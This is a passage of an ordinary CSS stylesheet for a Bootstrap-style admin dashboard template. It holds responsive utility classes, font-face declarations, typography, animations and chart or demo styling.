  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .gap-xxl-0 {
    gap: 0 !important;
  }
  .gap-xxl-1 {
    gap: 0.25rem !important;
  }
  .gap-xxl-2 {
    gap: 0.5rem !important;
  }
  .gap-xxl-3 {
    gap: 1rem !important;
  }
  .gap-xxl-4 {
    gap: 1.5rem !important;
  }
  .gap-xxl-5 {
    gap: 3rem !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    justify-content: space-evenly !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto {
    align-self: auto !important;
  }
  .align-self-xxl-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-center {
    align-self: center !important;
  }
  .align-self-xxl-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-stretch {
    align-self: stretch !important;
  }
  .order-xxl-first {
    order: -1 !important;
  }
  .order-xxl-0 {
    order: 0 !important;
  }
  .order-xxl-1 {
    order: 1 !important;
  }
  .order-xxl-2 {
    order: 2 !important;
  }
  .order-xxl-3 {
    order: 3 !important;
  }
  .order-xxl-4 {
    order: 4 !important;
  }
  .order-xxl-5 {
    order: 5 !important;
  }
  .order-xxl-last {
    order: 6 !important;
  }
  .m-xxl-0 {
    margin: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 3rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .mx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .mx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .mx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .my-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .my-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .my-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .my-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .my-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .my-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .my-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .mt-xxl-0 {
    margin-top: 0 !important;
  }
  .mt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mt-xxl-3 {
    margin-top: 1rem !important;
  }
  .mt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mt-xxl-5 {
    margin-top: 3rem !important;
  }
  .mt-xxl-auto {
    margin-top: auto !important;
  }
  .me-xxl-0 {
    margin-right: 0 !important;
  }
  .me-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .me-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .me-xxl-3 {
    margin-right: 1rem !important;
  }
  .me-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .me-xxl-5 {
    margin-right: 3rem !important;
  }
  .me-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .mb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .mb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .mb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .mb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .mb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .mb-xxl-auto {
    margin-bottom: auto !important;
  }
  .ms-xxl-0 {
    margin-left: 0 !important;
  }
  .ms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .ms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .ms-xxl-3 {
    margin-left: 1rem !important;
  }
  .ms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .ms-xxl-5 {
    margin-left: 3rem !important;
  }
  .ms-xxl-auto {
    margin-left: auto !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 3rem !important;
  }
  .px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .pt-xxl-0 {
    padding-top: 0 !important;
  }
  .pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .pe-xxl-0 {
    padding-right: 0 !important;
  }
  .pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .ps-xxl-0 {
    padding-left: 0 !important;
  }
  .ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .ps-xxl-5 {
    padding-left: 3rem !important;
  }
  .text-xxl-start {
    text-align: left !important;
  }
  .text-xxl-end {
    text-align: right !important;
  }
  .text-xxl-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .fs-1 {
    font-size: 2.5rem !important;
  }
  .fs-2 {
    font-size: 2rem !important;
  }
  .fs-3 {
    font-size: 1.75rem !important;
  }
  .fs-4 {
    font-size: 1.5rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

/*-------------------------------------------------------------------*/
/* === Template mixins === */
/* Miscellaneous Mixins */
.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

.list-wrapper ul li .form-check, .list-wrapper ul li .form-check .form-check-label, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-name, .email-wrapper .mail-sidebar .menu-bar .profile-list-item a .user .u-designation, .email-wrapper .mail-list-container .mail-list .content .sender-name, .email-wrapper .mail-view .message-body .attachments-sections ul li .details p.file-name, .settings-panel .chat-list .list .info p {
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
  white-space: nowrap;
}

/* Animation Mixins */
@keyframes dropdownAnimation {
  from {
    opacity: 0;
    transform: translate3d(0, -30px, 0);
  }
  to {
    opacity: 1;
    transform: none;
    transform: translate3d(0, 0px, 0);
  }
}

.dropdownAnimation, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  animation-name: dropdownAnimation;
  -webkit-animation-duration: 0.25s;
  -moz-animation-duration: 0.25s;
  -ms-animation-duration: 0.25s;
  -o-animation-duration: 0.25s;
  animation-duration: 0.25s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}

.fadeOut {
  animation-name: fadeOut;
}

.infinite-spin, #settings-trigger i {
  animation-name: spin;
  animation-duration: 3s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: none;
  }
}

.fadeInUp, #settings-trigger {
  animation-name: fadeInUp;
}

/*-------------------------------------------------------------------*/
/* === Core Styles === */
/* Reset Styles */
body {
  padding: 0;
  margin: 0;
  overflow-x: hidden;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}

a,
div, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5,
p,
span {
  text-shadow: none;
}

[type=button]:focus,
a:active,
a:focus,
a:visited,
button::-moz-focus-inner,
input[type=reset]::-moz-focus-inner,
input[type=button]::-moz-focus-inner,
input[type=submit]::-moz-focus-inner,
input[type=file] > input[type=button]::-moz-focus-inner,
select::-moz-focus-inner {
  outline: 0;
}

input, .form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  outline-width: 0;
  outline-color: transparent;
  box-shadow: none;
  outline-style: none;
}

textarea {
  resize: none;
  overflow-x: hidden;
}

.btn, .fc button, .ajax-upload-dragdrop .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .swal2-styled, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-confirm, .swal2-modal .swal2-buttonswrapper .swal2-styled.swal2-cancel, .wizard > .actions a,
.btn-group.open .dropdown-toggle,
.fc .open.fc-button-group .dropdown-toggle,
.btn:active,
.fc button:active,
.ajax-upload-dragdrop .ajax-file-upload:active,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active,
.wizard > .actions a:active, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus, .btn:hover, .fc button:hover, .ajax-upload-dragdrop .ajax-file-upload:hover, .swal2-modal .swal2-buttonswrapper .swal2-styled:hover, .wizard > .actions a:hover,
.btn:visited,
.fc button:visited,
.ajax-upload-dragdrop .ajax-file-upload:visited,
.swal2-modal .swal2-buttonswrapper .swal2-styled:visited,
.wizard > .actions a:visited,
a,
a:active,
a:checked,
a:focus,
a:hover,
a:visited,
body,
button,
button:active,
button:hover,
button:visited,
div,
input,
input:active,
input:focus,
input:hover,
input:visited,
select,
select:active,
select:focus,
select:visited,
textarea,
textarea:active,
textarea:focus,
textarea:hover,
textarea:visited {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.btn.active.focus, .fc button.active.focus, .ajax-upload-dragdrop .active.focus.ajax-file-upload, .swal2-modal .swal2-buttonswrapper .active.focus.swal2-styled, .wizard > .actions a.active.focus,
.btn.active:focus,
.fc button.active:focus,
.ajax-upload-dragdrop .active.ajax-file-upload:focus,
.swal2-modal .swal2-buttonswrapper .active.swal2-styled:focus,
.wizard > .actions a.active:focus,
.btn.focus,
.fc button.focus,
.ajax-upload-dragdrop .focus.ajax-file-upload,
.swal2-modal .swal2-buttonswrapper .focus.swal2-styled,
.wizard > .actions a.focus,
.btn:active.focus,
.fc button:active.focus,
.ajax-upload-dragdrop .ajax-file-upload:active.focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active.focus,
.wizard > .actions a:active.focus,
.btn:active:focus,
.fc button:active:focus,
.ajax-upload-dragdrop .ajax-file-upload:active:focus,
.swal2-modal .swal2-buttonswrapper .swal2-styled:active:focus,
.wizard > .actions a:active:focus, .btn:focus, .fc button:focus, .ajax-upload-dragdrop .ajax-file-upload:focus, .swal2-modal .swal2-buttonswrapper .swal2-styled:focus, .wizard > .actions a:focus,
button,
button:active,
button:checked,
button:focus,
button:hover,
button:visited {
  outline: 0;
  outline-offset: 0;
}

.bootstrap-select .dropdown-toggle:focus {
  outline: 0;
  outline-offset: 0;
}

.dropdown-menu > li > a:active,
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:visited {
  outline: 0;
}

a:focus,
input:focus {
  border-color: transparent;
  outline: none;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Light.eot");
  src: url("../../fonts/Nunito/Nunito-Light.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Light.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Light.woff") format("woff"), url("../../fonts/Nunito/Nunito-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Bold.eot");
  src: url("../../fonts/Nunito/Nunito-Bold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Bold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Bold.woff") format("woff"), url("../../fonts/Nunito/Nunito-Bold.ttf") format("truetype");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot");
  src: url("../../fonts/Nunito/Nunito-SemiBold.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-SemiBold.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-SemiBold.woff") format("woff"), url("../../fonts/Nunito/Nunito-SemiBold.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Nunito';
  src: url("../../fonts/Nunito/Nunito-Regular.eot");
  src: url("../../fonts/Nunito/Nunito-Regular.eot?#iefix") format("embedded-opentype"), url("../../fonts/Nunito/Nunito-Regular.woff2") format("woff2"), url("../../fonts/Nunito/Nunito-Regular.woff") format("woff"), url("../../fonts/Nunito/Nunito-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

.bg-twitter {
  background: #2caae1;
}

.bg-facebook {
  background: #3b579d;
}

.bg-google {
  background: #dc4a38;
}

.bg-linkedin {
  background: #0177b5;
}

.bg-pinterest {
  background: #cc2127;
}

.bg-youtube {
  background: #e52d27;
}

.bg-github {
  background: #333333;
}

.bg-behance {
  background: #1769ff;
}

.bg-dribbble {
  background: #ea4c89;
}

.bg-reddit {
  background: #ff4500;
}

.bg-gradient-primary {
  background: linear-gradient(230deg, #759bff, #843cf6);
}

.bg-gradient-secondary {
  background: linear-gradient(to right, #e7ebf0, #868e96);
}

.bg-gradient-success {
  background: linear-gradient(45deg, #7bffce, #30c93e);
}

.bg-gradient-info {
  background: linear-gradient(to bottom, #0e4cfd, #6a8eff);
}

.bg-gradient-warning {
  background: linear-gradient(135deg, #ffc480, #ff763b);
}

.bg-gradient-danger {
  background: linear-gradient(316deg, #fc5286, #fbaaa2);
}

.bg-gradient-light {
  background: linear-gradient(to right, #cfd9df 0%, #e2ebf0 100%);
}

.bg-gradient-dark {
  background: linear-gradient(to right, #7d7979 0%, #000000 100%);
}

/* Typography */
body {
  font-size: 1rem;
  font-family: "Nunito", sans-serif;
  font-weight: initial;
  line-height: normal;
  -webkit-font-smoothing: antialiased;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: 500;
  line-height: 1.2;
}

p {
  font-size: 0.875rem;
  margin-bottom: .5rem;
  line-height: 1.3rem;
}

h1, .h1,
.h1 {
  font-size: 3.125rem;
}

h2, .h2,
.h2 {
  font-size: 2.187rem;
}

h3, .h3,
.h3 {
  font-size: 1.525rem;
}

h4, .h4,
.h4 {
  font-size: 1.125rem;
}

h5, .h5,
.h5 {
  font-size: 1rem;
}

h6, .h6,
.h6 {
  font-size: .9375rem;
}

.display-1 {
  font-size: 3.75rem;
}

@media (max-width: 991px) {
  .display-1 {
    font-size: 3rem;
  }
}

.display-2 {
  font-size: 3.125rem;
}

@media (max-width: 991px) {
  .display-2 {
    font-size: 2.5rem;
  }
}

.display-3 {
  font-size: 2.5rem;
}

@media (max-width: 991px) {
  .display-3 {
    font-size: 2rem;
  }
}

.display-4 {
  font-size: 1.875rem;
}

@media (max-width: 991px) {
  .display-4 {
    font-size: 1.5rem;
  }
}

.display-5 {
  font-size: 1.25rem;
}

@media (max-width: 991px) {
  .display-5 {
    font-size: 1rem;
  }
}

.blockquote {
  padding: 1.25rem;
  border: 1px solid #575757;
}

address p {
  margin-bottom: 0;
}

.blockquote-primary {
  border-color: #4B49AC;
}

.blockquote-primary .blockquote-footer {
  color: #4B49AC;
}

.blockquote-secondary {
  border-color: #a3a4a5;
}

.blockquote-secondary .blockquote-footer {
  color: #a3a4a5;
}

.blockquote-success {
  border-color: #57B657;
}

.blockquote-success .blockquote-footer {
  color: #57B657;
}

.blockquote-info {
  border-color: #248AFD;
}

.blockquote-info .blockquote-footer {
  color: #248AFD;
}

.blockquote-warning {
  border-color: #FFC100;
}

.blockquote-warning .blockquote-footer {
  color: #FFC100;
}

.blockquote-danger {
  border-color: #FF4747;
}

.blockquote-danger .blockquote-footer {
  color: #FF4747;
}

.blockquote-light {
  border-color: #f8f9fa;
}

.blockquote-light .blockquote-footer {
  color: #f8f9fa;
}

.blockquote-dark {
  border-color: #282f3a;
}

.blockquote-dark .blockquote-footer {
  color: #282f3a;
}

.error-page h1, .error-page .h1 {
  font-size: 12rem;
}

@media (max-width: 991px) {
  .error-page h1, .error-page .h1 {
    font-size: 8rem;
  }
}

.text-twitter {
  color: #2caae1;
}

.text-facebook {
  color: #3b579d;
}

.text-google {
  color: #dc4a38;
}

.text-linkedin {
  color: #0177b5;
}

.text-pinterest {
  color: #cc2127;
}

.text-youtube {
  color: #e52d27;
}

.text-github {
  color: #333333;
}

.text-behance {
  color: #1769ff;
}

.text-dribbble {
  color: #ea4c89;
}

.text-reddit {
  color: #ff4500;
}

.page-header {
  margin-bottom: 2.5rem;
}

.page-header .page-title {
  margin-bottom: 0;
  line-height: .85;
}

.font-weight-medium {
  font-weight: 500;
}

/* Miscellanoeous */
body,
html {
  overflow-x: hidden;
  padding-right: 0 !important;
}

*:-moz-full-screen,
*:-webkit-full-screen,
*:fullscreen *:-ms-fullscreen {
  overflow: auto;
}

.container-scroller {
  overflow: hidden;
}

pre {
  background: color(gray-lighter);
  padding: 15px;
  font-size: 14px;
}

code {
  padding: 5px;
  color: #dc3545;
  font-family: "Nunito", sans-serif;
  font-weight: 300;
  font-size: 0.875rem;
  border-radius: 4px;
}

.media {
  display: flex;
}

/* Footer */
.footer {
  background: #ffffff;
    color: #000;
  padding: 30px 2.45rem;
  transition: all 0.25s ease;
  -moz-transition: all 0.25s ease;
  -webkit-transition: all 0.25s ease;
  -ms-transition: all 0.25s ease;
  font-size: calc(0.875rem - 0.05rem);
  font-family: "Nunito", sans-serif;
  font-weight: 400;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}

.footer a {
  color: #0d6efd;
  font-size: inherit;
}

@media (max-width: 991px) {
  .footer {
    margin-left: 0;
    width: 100%;
  }
}

/* Utilities */
.grid-margin {
  margin-bottom: 1.875rem;
}

@media (min-width: 576px) {
  .grid-margin-sm-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .grid-margin-md-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .grid-margin-lg-0 {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .grid-margin-xl-0 {
    margin-bottom: 0;
  }
}

.img-lg {
  width: 92px;
  height: 92px;
}

.img-sm {
  width: 43px;
  height: 43px;
}

.img-xs {
  width: 37px;
  height: 37px;
}

.img-ss {
  width: 26px;
  height: 26px;
}

.stretch-card {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: stretch;
  align-items: stretch;
  -webkit-justify-content: stretch;
  justify-content: stretch;
}

.stretch-card > .card {
  width: 100%;
  min-width: 100%;
}

@media (min-width: 576px) {
  .border-right-sm {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-right-md {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-right-lg {
    border-right: 1px solid #575757;
  }
}

@media (min-width: 576px) {
  .border-left-sm {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 768px) {
  .border-left-md {
    border-left: 1px solid #575757;
  }
}

@media (min-width: 992px) {
  .border-left-lg {
    border-left: 1px solid #575757;
  }
}

.text-gray, .card .card-subtitle {
  color: #8c8c8c;
}

.text-black {
  color: #000;
}

.text-small {
  font-size: 12px;
}

.flex-grow {
  flex-grow: 1;
}

.hover-cursor:hover {
  cursor: pointer;
}

/* Demo Styles */
.template-demo .slider-wrap {
  height: 100px;
}

.template-demo .progress {
  margin-top: 1.5rem;
}

.template-demo > h2, .template-demo > .h2,
.template-demo > h3,
.template-demo > .h3,
.template-demo > h4,
.template-demo > .h4,
.template-demo > h5,
.template-demo > .h5,
.template-demo > h6,
.template-demo > .h6,
.template-demo > h1,
.template-demo > .h1 {
  border-top: 1px solid #575757;
  padding: 0.5rem 0 0;
}

.template-demo .ul-slider.noUi-horizontal {
  margin-top: 2rem;
}

.template-demo .ul-slider.noUi-vertical {
  margin-right: 2rem;
}

.template-demo > .dropdown {
  display: inline-block;
  margin-bottom: 0.5rem;
}

.template-demo nav .breadcrumb {
  margin-bottom: 1.375rem;
}

.template-demo nav:last-child .breadcrumb {
  margin-bottom: 0;
}

.template-demo .editable-form > .form-group {
  border-bottom: 1px solid #575757;
  padding-bottom: 0.8rem;
  margin-bottom: 0.8rem;
}

.template-demo .circle-progress {
  padding: 15px;
}

.demo-modal {
  position: static;
  display: block;
}

.demo-modal .modal-dialog.modal-lg {
  max-width: 100%;
}

.loader-demo-box {
  width: 100%;
  height: 200px;
}

.dropdown-menu-static-demo {
  height: 250px;
  margin-bottom: 20px;
}

.dropdown-menu-static-demo .dropdown-menu {
  z-index: 0;
}

.rounded-legend ul li {
  list-style-type: none;
  color: #9c9fa6;
  font-size: .75rem;
}

.rounded-legend ul li .legend-dots {
  width: 1rem;
  height: 1rem;
  border-radius: 100%;
  display: inline-block;
  vertical-align: text-bottom;
  margin-right: .5rem;
}

.rtl .rounded-legend ul li .legend-dots {
  margin-left: .5rem;
}

.rounded-legend.legend-horizontal {
  display: -webkit-flex;
  display: flex;
}

.rounded-legend.legend-horizontal ul li {
  display: inline-block;
  margin-right: 1.5rem;
}

.rtl .rounded-legend.legend-horizontal ul li {
  margin-right: auto;
  margin-left: 1.5rem;
}

.rounded-legend.legend-top-right ul {
  float: right;
}

.rtl .rounded-legend.legend-top-right ul {
  float: left;
}

.rounded-legend.legend-vertical ul li {
  margin-top: 1rem;
}

.demo-chart {
  height: 300px;
}

@media (max-width: 767px) {
  .demo-chart {
    height: 200px;
  }
}

.chartjs-legend ul {
  margin-bottom: 0;
  list-style: none;
  padding-left: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}

.chartjs-legend ul li {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

.chartjs-legend ul li span {
  width: 2.25rem;
  height: 1rem;
  margin-right: .4rem;
  display: inline-block;
  font-size: 0.875rem;
}

.rtl .chartjs-legend ul {
  padding-right: 0;
}

.rtl .chartjs-legend ul li {
  margin-right: 0;
  margin-left: 8%;
}

.rtl .chartjs-legend ul li span {
  margin-right: 0;
  margin-left: 1rem;
}

.chartjs-legend.analytics-legend ul {
  padding-left: 0;
}

.documentation {
  padding-top: 0;
  max-width: 100%;
}

.documentation .content-wrapper {
  padding-top: 0;
  min-height: calc(100vh - 75px);
}

.doc-table-contents,
.doc-header {
  position: fixed;
}

.doc-header {
  padding-top: 16px;
  padding-bottom: 16px;
  z-index: 10;
  background: #151419;
}

.doc-content {
  padding-top: 157px;
}

.doc-table-contents {
  overflow: auto;
  max-height: calc(100% - 157px);
}

.doc-table-contents ul li {
  margin-top: 10px;
}

.doc-credits ul li {
  margin-bottom: 10px;
}

.doc-credits ul li a {
  margin-left: .25rem;
}

.demo-vector-map {
  width: 100%;
  height: 500px;
}

.sparkline-demo-chart canvas {
  max-width: 100%;
}

.performance-overview-carousel .carousel-inner .item::after {
  content: '';
  width: 1px;
  height: 60px;
  background: #0dcaf0;
  position: absolute;
  right: 0;
  top: 25%;
}

@media (max-width: 767px) {
  .performance-overview-carousel .carousel-inner .item::after {
    display: none;
  }
}

.performance-overview-carousel .carousel-inner .item .icon::before {
  position: absolute;
  z-index: -1;
}

.performance-overview-carousel .carousel-inner .item .icon.icon-a::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-b::before {
  content: url("../../images/dashboard/shape-1.svg");
}

.performance-overview-carousel .carousel-inner .item .icon.icon-c::before {
  content: url("../../images/dashboard/shape-3.svg");
}

.performance-overview-carousel .carousel-control-prev,
.performance-overview-carousel .carousel-control-next {
  top: 1.3rem;
